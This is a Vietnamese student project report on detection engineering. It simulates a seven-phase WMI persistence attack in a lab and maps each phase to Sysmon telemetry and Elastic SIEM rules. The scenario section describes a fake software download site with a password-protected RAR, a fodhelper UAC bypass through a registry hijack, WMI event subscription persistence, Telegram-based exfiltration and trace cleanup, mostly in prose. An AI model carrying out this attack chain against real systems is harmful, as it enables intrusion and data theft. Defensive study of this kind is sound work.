MÔ PHỎNG TẤN CÔNG & XÂY DỰNG
QUY TẮC PHÁT HIỆN TRÊN SIEM

Chuyên ngành | An toàn thông tin
Lĩnh vực | Blue Team / Detection Engineering / SOC
Nền tảng SIEM | Elastic Stack 9.x — Elasticsearch + Kibana + Fleet
Môi trường | Windows 10 VM (DESKTOP-GDP9KH5) — Sysmon v15.15 — Elastic Agent 9.3.1
Kỹ thuật ATT&CK | T1566.002, T1204.002, T1059.005, T1548.002, T1546.003, T1082, T1016, T1005, T1560.001, T1041, T1070.004
Detection Rules | 5 Correlation Rules (C1–C5) + 4 Signal Rules (S1–S4) — EQL
Tỷ lệ phát hiện | 100% — Tất cả 7 phase đều có alert tương ứng
Năm học | 2025 – 2026

I. MỤC LỤC
I. Mục lục
II. Giới thiệu
III. Triển khai môi trường lab
IV. Cài đặt và cấu hình Sysmon
V. Pipeline log — Luồng dữ liệu
VI. Kịch bản tấn công WMI APT
VII. Phân tích từng phase tấn công
VIII. Bảng mapping MITRE ATT&CK
IX. Detection rules theo từng phase
I. Kiểm thử từng phase
XI. Kiểm thử toàn bộ kill chain
XII. Kiến trúc hệ thống detection
XIII. Kết luận
XIV. Phụ lục

III. TRIỂN KHAI MÔI TRƯỜNG LAB

II. GIỚI THIỆU

2.1 Tổng Quan về WMI Persistence
Windows Management Instrumentation (WMI) là một hạ tầng quản lý tích hợp sẵn trong mọi phiên bản Windows hiện đại, cung cấp giao diện lập trình thống nhất để truy vấn và kiểm soát tài nguyên hệ thống. WMI Event Subscription — cụ thể là kỹ thuật T1546.003 theo MITRE ATT&CK — cho phép kẻ tấn công đăng ký các sự kiện hệ thống và kích hoạt payload tự động mà không cần file thực thi trên disk, không cần registry Run key, và không để lại bất kỳ artifact nào mà antivirus truyền thống có thể phát hiện.
Cơ chế hoạt động gồm ba thành phần: __EventFilter định nghĩa điều kiện kích hoạt (ví dụ: khi notepad.exe được mở), CommandLineEventConsumer xác định lệnh cần thực thi, và __FilterToConsumerBinding liên kết hai thành phần trên. Toàn bộ subscription tồn tại trong WMI repository của Windows, chạy dưới quyền NT AUTHORITY\SYSTEM, và duy trì qua reboot — đặc điểm khiến WMI persistence trở thành một trong những kỹ thuật nguy hiểm nhất trên nền tảng Windows.

2.2 UAC Bypass
User Account Control (UAC) là cơ chế bảo mật của Windows ngăn chặn các thao tác yêu cầu quyền administrator mà không có sự xác nhận rõ ràng từ người dùng. Kỹ thuật T1548.002 — Bypass User Account Control qua fodhelper.exe — khai thác thuộc tính autoElevate=true trong manifest của binary Microsoft-signed này. Khi fodhelper.exe được gọi, Windows tự động nâng quyền mà không hiển thị UAC dialog, cho phép kẻ tấn công leo thang từ user context lên administrator mà không cần tương tác người dùng.
Trong kịch bản đồ án, UAC bypass được thực hiện bằng cách ghi đè registry key HKCU\Software\Classes\ms-settings\Shell\Open\command trỏ đến VBScript proxy, sau đó trigger fodhelper.exe. Sau khi fodhelper spawn process con với quyền elevated, registry key lập tức được xóa — để lại window phát hiện cực ngắn khoảng 3 giây.

2.3 Exfiltration qua Telegram Bot API
Telegram Bot API cung cấp giao diện HTTPS chuẩn để gửi tin nhắn và file qua kênh được mã hóa end-to-end. Từ góc độ network security, traffic đến api.telegram.org:443 hoàn toàn hợp lệ và thường bị bỏ qua bởi các firewall doanh nghiệp. Kẻ tấn công lợi dụng đặc điểm này để exfiltrate dữ liệu qua kênh HTTPS encrypted mà không cần domain riêng, không cần C2 infrastructure, và không thể bị chặn mà không ảnh hưởng đến Telegram hợp lệ trong tổ chức.
Payload trong đồ án sử dụng curl.exe — binary có sẵn trên Windows 10 — để upload file ZIP và Invoke-RestMethod để gửi thông báo embed, kết hợp hai phương thức exfil trong một script nhất quán.

2.4 Living-off-the-Land (LOLBins)
Living-off-the-Land (LOLBins) là triết lý tấn công sử dụng các công cụ và binary có sẵn trong hệ điều hành thay vì tải lên malware riêng. Toàn bộ attack chain trong đồ án chỉ sử dụng: mshta.exe (decoy HTA), wscript.exe (VBS proxy), powershell.exe, fodhelper.exe, reg.exe (registry manipulation), curl.exe (file upload), arp.exe và ipconfig.exe (network discovery). Không có file thực thi bên thứ ba nào được tải xuống hay thực thi, khiến signature-based detection hoàn toàn mù trước chuỗi tấn công này.

2.5 Detection Engineering
Detection Engineering là quá trình thiết kế và xây dựng các quy tắc phát hiện dựa trên phân tích hành vi thay vì đặc điểm tĩnh của malware. Trong đồ án, toàn bộ detection rules được xây dựng theo nguyên tắc behavioral invariants — những đặc tính kỹ thuật mà kẻ tấn công không thể thay đổi nếu vẫn dùng cùng technique theo mô tả của MITRE ATT&CK. Ví dụ: WmiPrvSE.exe là parent process bất biến khi WMI Consumer kích hoạt — đây là architectural constraint của Windows, không phải artifact tùy chọn.
EQL (Event Query Language) của Elastic cho phép viết correlation rules với sequence logic và timing constraints, biến việc phát hiện một chuỗi hành vi có liên quan thành một alert duy nhất có ngữ nghĩa rõ ràng, thay vì hàng chục alerts đơn lẻ.

2.6 Mục Tiêu Đồ Án
Đồ án hướng đến các mục tiêu cụ thể:
- Xây dựng môi trường lab thực tế với Windows 10 endpoint và Elastic Stack 9.x trên Kibana Cloud.
- Triển khai Sysmon với cấu hình phù hợp để thu thập đầy đủ telemetry cho 7 phases của attack chain.
- Mô phỏng kịch bản APT hoàn chỉnh sử dụng hoàn toàn LOLBins — không có malware bên thứ ba.
- Xây dựng và kiểm thử 9 detection rules (5 Correlation, 4 Signal) bằng EQL trên Elastic SIEM.
- Ánh xạ toàn bộ kỹ thuật tấn công với MITRE ATT&CK Framework v15.
- Đánh giá khả năng phát hiện và đề xuất hướng phát triển cho hệ thống detection.

3.1 Tổng Quan Kiến Trúc
Môi trường lab được triển khai theo mô hình kết hợp giữa máy ảo Windows 10 cục bộ đóng vai trò endpoint (nạn nhân) và Elastic Stack 9.x được host trên Kibana Cloud (Elastic Cloud). Kiến trúc này cho phép mô phỏng kịch bản APT thực tế trong điều kiện kiểm soát, đồng thời tận dụng hạ tầng SIEM cloud để giảm chi phí triển khai.

3.2 Cấu Hình Các Thành Phần
Thành phần | Phiên bản | Cấu hình | Vai trò
Windows 10 VM | Build 19045 | DESKTOP-GDP9KH5 | RAM 8GB | Endpoint mục tiêu — nơi attack chain thực thi
Sysmon | v15.15 Schema 4.90 | sysmon-config.xml | Thu thập telemetry: EID 1, 3, 11, 13, 19, 20, 21, 23
Elastic Agent | 9.3.1 | Fleet policy — Sysmon integration | Thu thập log, chuẩn hóa ECS, gửi về Elasticsearch
Elasticsearch | 9.x (Cloud) | Kibana Cloud Project | Lưu trữ và index toàn bộ log events
Kibana SIEM | 9.x (Cloud) | Security module | Alert engine, visualization, investigation
Telegram Bot | Bot API v7 | @elk_siem_alert_ttcs_bot | Realtime alert notification

3.3 Cấu Hình Kết Nối
Elastic Agent trên Windows 10 VM được cấu hình kết nối đến Elastic Cloud qua HTTPS, gửi log về Fleet Server. Toàn bộ traffic sử dụng TLS 1.3, đảm bảo tính bảo mật của pipeline log.
Fleet Server | Kibana Cloud (Elastic Cloud) — HTTPS:8220
Elasticsearch Endpoint | Elastic Cloud — HTTPS:9243
Protocol | HTTPS / TLS 1.3
Authentication | Service Token (Elastic Agent enrollment token)
Index Pattern | logs-windows.sysmon_operational-default
Alert Output | Webhook → Telegram Bot API (api.telegram.org:443)

3.4 Sơ Đồ Kiến Trúc
Windows 10 VM (DESKTOP-GDP9KH5)
│
├─ [Attacker] setup.bat chạy → r.vbs → payload.ps1
│ ↓ UAC bypass (fodhelper)
│ ↓ WMI persistence (svhw.ps1)
│ ↓ WMI trigger (notepad.exe) → collection → exfil Telegram
│
├─ [Sysmon v15.15] Thu thập: EID 1,3,11,13,19,20,21,23
│ ↓ Windows Event Log
│
├─ [Elastic Agent 9.3.1]
│ ↓ HTTPS/TLS 8220
│
Elastic Cloud ────────────────────────────────────────
│
├─ Elasticsearch 9.x
│ logs-windows.sysmon_operational-default
│
├─ Kibana SIEM — Detection Engine
│ EQL Rules: C1-C5, S1-S4
│ ↓ Alert fire
│
└─ Webhook Connector → Telegram Bot API
@elk_siem_alert_ttcs_bot → Chat ID:

IV. CÀI ĐẶT VÀ CẤU HÌNH SYSMON

4.1 Giới Thiệu về Sysmon
Sysmon (System Monitor) là công cụ giám sát hệ thống của Microsoft Sysinternals, ghi nhật ký chi tiết các hoạt động Windows vào Event Log với thông tin phong phú hơn nhiều so với Event Log tiêu chuẩn: command line đầy đủ của tiến trình, hash file, kết nối mạng với destination IP/port, thay đổi registry với value data, và các sự kiện WMI. Đây là log source chính và bắt buộc cho toàn bộ detection rules trong đồ án.

4.2 Cài Đặt và Áp Dụng Config
# Cài đặt Sysmon với config
sysmon64.exe -accepteula -i sysmon-config.xml

# Cập nhật config
sysmon64.exe -c sysmon-config.xml

# Xác nhận Sysmon đang chạy
Get-Service Sysmon64

# Xem log Sysmon trong Event Viewer
# Applications and Services Logs > Microsoft > Windows > Sysmon > Operational

Giao diện Sysmon64 sau khi cài đặt thành công.

4.3 EventID Coverage
EID | Event Type | Lý do thu thập | Config | Rules
1 | ProcessCreate | Phát hiện fodhelper, WmiPrvSE chain, discovery binaries | Exclude conhost.exe | C1, C3, S1-
3 | NetworkConnect | Phát hiện PS/SYSTEM outbound HTTPS — exfiltration | Log all | C4, C5, S4
11 | FileCreate | Phát hiện file staging trong Temp, zip creation — BẮT BUỘC | Include staging paths | C4
13 | RegistryValueSet | Phát hiện ms-settings registry hijack — UAC bypass | Log all | C1
19 | WmiEventFilter | WMI Filter creation — persistence step 1 | Log all | C2
20 | WmiEventConsumer | WMI Consumer creation — persistence step 2 | Log all | C2
21 | WmiEventConsumerToFilter | WMI Binding — persistence LIVE | Log all | C2
23 | FileDelete | Phát hiện cleanup sau exfil — anti-forensics | Include Temp + exts | C5

V. PIPELINE LOG — LUỒNG DỮ LIỆU

5.1 Tổng Quan Pipeline
Luồng dữ liệu từ endpoint đến SIEM alert tuân theo chuỗi thu thập — chuẩn hóa — phân tích — cảnh báo. Mỗi bước trong pipeline có vai trò cụ thể và đảm bảo tính toàn vẹn của dữ liệu:
Thành phần | Vai trò
Windows Endpoint | Thực thi attack chain: powershell, reg.exe, fodhelper, curl.exe, notepad.exe
Sysmon v15.15 | Thu thập telemetry chi tiết: command line, hash, network, registry, WMI events
Windows Event Log | Buffer sự kiện trong channel Microsoft-Windows-Sysmon/Operational
Elastic Agent | Đọc Event Log, chuẩn hóa sang ECS (Elastic Common Schema), gửi HTTPS
Elasticsearch | Index vào data stream logs-windows.sysmon_operational-default
Detection Engine | Chạy EQL rules mỗi 1 phút, evaluate sequence logic và timing constraints
Alert System | Tạo alert document trong .alerts-security.alerts-default
Webhook Action | Gửi thông báo realtime đến Telegram Bot — chat_id:
Kibana SIEM | Hiển thị alert, Investigation Guide, timeline cho SOC analyst

5.2 ECS Field Mapping
Elastic Agent chuẩn hóa các trường Sysmon sang Elastic Common Schema (ECS) — chuẩn field name thống nhất cho phép viết detection rule không phụ thuộc vào log source cụ thể:
Sysmon Field | ECS Field | Mô tả
Image | process.executable | Đường dẫn đầy đủ của tiến trình
CommandLine | process.command_line | Dòng lệnh đầy đủ bao gồm arguments
ParentImage | process.parent.executable | Đường dẫn tiến trình cha
ParentCommandLine | process.parent.command_line | Dòng lệnh tiến trình cha
User | user.name | Tên người dùng thực thi tiến trình
Computer | host.name | Tên máy tính (hostname)
TargetFilename | file.path | Đường dẫn file (EventID 11, 23)
TargetObject | registry.path | Đường dẫn registry key (EventID 13)
Details | registry.data.strings | Giá trị registry được ghi (EventID 13)
DestinationIp | destination.ip | IP đích kết nối (EventID 3)
DestinationPort | destination.port | Port đích kết nối (EventID 3)
Consumer | winlog.event_data.Consumer | WMI Consumer name (EventID 21)
EventID (raw) | winlog.event_id | String "1","13","21"... (dùng trong EQL)

Lưu ý quan trọng cho viết EQL rule: winlog.event_id trong Elastic phải được so sánh bằng giá trị string ("1", "13") chứ không phải integer, do Elastic Agent map EventID thành text field trong một số cấu hình.

VI. KỊCH BẢN TẤN CÔNG WMI APT

6.1 Mô Tả Kịch Bản
Kịch bản tấn công được xây dựng theo mô hình APT (Advanced Persistent Threat) 7 phases, trong đó kẻ tấn công sử dụng hoàn toàn LOLBins và kỹ thuật living-off-the-land. Mục tiêu là xâm nhập vào máy nạn nhân qua social engineering, leo thang quyền ẩn, cài persistence không để lại dấu vết trên disk, và exfiltrate dữ liệu qua kênh HTTPS hợp lệ.
Đặc điểm nổi bật của kịch bản:
- Không có malware binary hay file .exe độc hại — 100% LOLBins - Chỉ dùng mshta, wscript, powershell, reg, fodhelper, curl, arp, ipconfig, etc. và Windows built-in tools.
- Initial Access qua RAR có mật khẩu — qua mặt gateway AV không thể scan encrypted archive.
- UAC Bypass hoàn toàn silent — không hiện dialog, không cần tương tác người dùng.
- Persistence qua WMI — không sử dụng registry Run key, tồn tại qua reboot, và chỉ dùng script PowerShell hợp lệ (không có binary lạ).
- Exfiltration qua Telegram Bot API — HTTPS traffic hợp lệ, không bị chặn bởi corporate firewall.

6.2 Chuỗi Kill Chain 7 Phases
# | Phase | Technique ID | Technique Name | Tool / Method | Sysmon EID
1 | Initial Access | T1566.002 + T1204.002 | Phishing Link + Malicious File | Fake website → RAR password → setup.bat | N/A (browser)
2 | Execution | T1059.005 | VBScript | r.vbs proxy → powershell.exe hidden | EID 1
3 | Privilege Escalation | T1548.002 | UAC Bypass via Fodhelper | ms-settings hijack → fodhelper.exe | EID 1, 13
4 | Persistence | T1546.003 | WMI Event Subscription | NotepadFilter + SystemDumpConsumer | EID 19, 20, 21
5 | Discovery & Collection | T1082 + T1016 + T1005 | System Info + Net + Local Data | arp.exe, Get-WmiObject, Copy-Item | EID 1, 11
6 | Exfiltration | T1560.001 + T1041 | Archive + C2 Channel | Compress-Archive → curl.exe → Telegram | EID 11, 3
7 | Defense Evasion | T1070.004 | Indicator Removal on Host | Remove-Item, Clear-Content PS history | EID 23

Layer view MITRE ATT&CK Navigator hiển thị tất cả techniques được sử dụng trong attack chain.

6.3 Logic Liên Kết Giữa Các Phase
Mỗi phase tạo điều kiện tiên quyết cho phase tiếp theo:
- Initial Access → nạn nhân chạy setup.bat với quyền user thông thường.
- Execution → r.vbs tạo môi trường PowerShell hidden để setup.bat không cần quyền cao.
- Privilege Escalation → fodhelper nâng quyền Admin để payload.ps1 có thể ghi vào C:\Windows\Temp và cài WMI.
- Persistence → svhw.ps1 được cài vào WMI Consumer, sẽ tự động chạy khi trigger condition met.
- Discovery & Collection → svhw.ps1 thu thập thông tin hệ thống và copy file nhạy cảm vào staging directory.
- Exfiltration → dữ liệu đã được nén thành ZIP và upload lên Telegram Bot trước khi cleanup.
- Defense Evasion → xóa staging directory, ZIP, script payload và PS history để cản trở forensic.

VII. PHÂN TÍCH TỪNG PHASE TẤN CÔNG

Phase 1 — Initial Access (T1566.002 + T1204.002)
MITRE Technique | T1566.002 — Spearphishing Link; T1204.002 — User Execution: Malicious File
MITRE Tactic | TA0001 — Initial Access
Sysmon Event ID | N/A — hành vi xảy ra tại browser, không có process creation trước khi chạy setup.bat
Log Source | Browser History / Proxy Logs (nếu có)
ECS Field chính | N/A ở phase này
Mức độ nguy hiểm | Medium — risk_score: 47 (social engineering)

Kẻ tấn công tạo trang web giả mạo phần mềm "AI Photo Enhancer Pro" với giao diện chuyên nghiệp bao gồm hình ảnh demo before/after. Khi nạn nhân click Download, một modal hiển thị file RAR cùng mật khẩu giải nén. Nạn nhân tự nhập mật khẩu và giải nén — gateway AV không thể scan nội dung RAR được mã hóa.

# Trang web phân phối (setup trên máy attacker):
python -m http.server 80

# Modal trên trang web hiển thị:
# File: AIPhotoEnhancerPro_v2.5.rar (48.2 MB)
# Password: enhance123

# Sau khi giải nén, nạn nhân nhận được:
# setup.bat <- payload chính
# payload.ps1 <- WMI installer + exfil
# setup.hta <- decoy UI giả mạo cài đặt

Hiệu quả kỹ thuật: RAR encrypted = black box với gateway AV. Browser không cảnh báo file .rar mạnh như .exe. Social engineering qua password display tạo cảm giác phần mềm chuyên nghiệp, giảm nghi ngờ.

Figure 1: Trang web AI Photo Enhancer Pro — landing page giả mạo với before/after demo và nút Download.
